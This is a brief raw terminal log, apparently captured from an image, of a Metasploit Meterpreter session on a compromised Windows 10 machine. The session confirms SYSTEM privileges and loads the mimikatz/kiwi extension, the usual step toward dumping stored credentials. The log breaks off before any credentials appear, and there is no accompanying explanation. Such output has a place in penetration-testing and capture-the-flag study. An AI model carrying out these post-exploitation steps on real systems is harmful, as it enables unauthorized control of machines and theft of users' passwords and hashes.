 OS              : Windows 10 (10.0 Build 19042).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >